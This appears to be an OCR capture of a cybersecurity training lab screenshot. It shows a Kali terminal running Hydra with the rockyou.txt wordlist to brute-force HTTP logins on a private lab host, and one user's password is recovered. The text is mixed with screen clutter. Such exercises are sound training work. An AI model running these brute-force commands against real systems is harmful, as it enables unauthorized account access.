 9999: Trilogy Labs - Ubuntu 18 & Kali - Microsoft Edge
https://labclient.labondemand.com/LabClient/6b194579-8764-4251-8fb1-dca709f15605?rc=10
Kali 2
Applications Places Terminal Wed 00:49 1
9999: Trilogy Labs - Ubuntu 18
1 Hr 9 Min Remaining
Instructions Resources Help
root@kali: /usr/share/wordlists
File Edit View Search Terminal Help
fierce liblouis recon-ng
file libnma recstudio
root@kali:/usr/share# cd wordlists
root@kali:/usr/share/wordlists# ls
dirb dirbuster dnsmap.txt fasttrack.txt fern-wifi metasploit nmap.lst rockyou.txt sqlmap.txt wfuzz
root@kali:/usr/share/wordlists# hydra -l ashton -P rockyou.txt -f 172.16.84.205 -s 80 http-get /company_folders/secret_folder/ -v
Hydra v8.2 (c) 2016 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2019-08-20 23:14:28
[DATA] max 16 tasks per 1 server, overall 64 tasks, 14344483 login tries (l:1/p:14344483), ~14008 tries per task
[DATA] attacking service http-get on port 80
[VERBOSE] Resolving addresses ... done
[STATUS] 4626.00 tries/min, 4626 tries in 00:01h, 14339857 to do in 51:40h, 16 active
[80][http-get] host: 172.16.84.205 login: ashton password: leopoldo
[STATUS] attack finished for 172.16.84.205 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2019-08-20 23:16:39
root@kali:/usr/share/wordlists# hydra -l ryan -P rockyou.txt -f 172.16.84.205 -s 80 http-get /company_folders/secret_folder/ -v
Hydra v8.2 (c) 2016 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2019-08-20 23:26:19
[DATA] max 16 tasks per 1 server, overall 64 tasks, 14344483 login tries (l:1/p:14344483), ~14008 tries per task
[DATA] attacking service http-get on port 80
[VERBOSE] Resolving addresses ... done
[STATUS] 4675.00 tries/min, 4675 tries in 00:01h, 14339808 to do in 51:08h, 16 active
[STATUS] 4736.67 tries/min, 14210 tries in 00:03h, 14330273 to do in 50:26h, 16 active
[STATUS] 4746.57 tries/min, 33226 tries in 00:07h, 14311257 to do in 50:16h, 16 active
[STATUS] 4757.07 tries/min, 71356 tries in 00:15h, 14273127 to do in 50:01h, 16 active
[STATUS] 4764.03 tries/min, 147685 tries in 00:31h, 14196798 to do in 49:40h, 16 active
[STATUS] 4765.13 tries/min, 223961 tries in 00:47h, 14120522 to do in 49:24h, 16 active
[STATUS] 4767.87 tries/min, 300376 tries in 01:03h, 14044107 to do in 49:06h, 16 active
[STATUS] 4769.29 tries/min, 376774 tries in 01:19h, 13967709 to do in 48:49h, 16 active
End
Type here to search
9
844-881-6264Austin
9:50 PM
8/20/2019